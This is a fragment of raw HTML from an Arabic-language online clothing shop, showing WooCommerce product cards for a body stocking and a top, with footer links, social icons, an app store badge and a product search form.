							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib.jpg 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib.jpg 1200w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-key="79c8e6b606" data-product-id="49171" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%B3%D9%8A%D9%88%D8%B1-5/?add-to-cart=49171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="49171" data-product_sku="bs134" aria-label="إضافة إلى عربة التسوق: &quot;بدي ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدي ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49171" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-id="49171" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="49171"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29235 status-publish first instock product_cat-36 product_cat-club-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="29235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-key="79c8e6b606" data-product-id="29235" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29235" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29235" data-product_sku="wol431--" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29235" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-id="29235" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29235"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
